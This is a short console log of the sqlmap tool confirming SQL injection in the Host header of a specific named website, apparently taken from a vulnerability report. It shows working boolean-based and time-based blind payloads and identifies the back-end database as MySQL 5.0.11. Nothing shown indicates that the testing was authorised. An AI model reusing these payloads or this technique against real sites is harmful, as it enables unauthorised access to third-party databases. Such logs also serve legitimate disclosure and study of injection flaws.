 /--referer/--cookie'. Do you want to process it? [Y/n/q] y
[15:08:12] [INFO] resuming back-end DBMS 'mysql'
[15:08:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) HEADER
Parameter: Host #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: 0531.cn.gongchang.com' AND 7621=7621 AND 'Exvh'='Exvh

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: 0531.cn.gongchang.com' AND SLEEP(5) AND 'FBLI'='FBLI
---
[15:08:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:08:12] [INFO] fetched data logged to text files under 'C:\Users\H4rdy\.sqlma
p\output\0531.cn.gongchang.com'

[*] shutting down at 15:08:12

D:\Python27>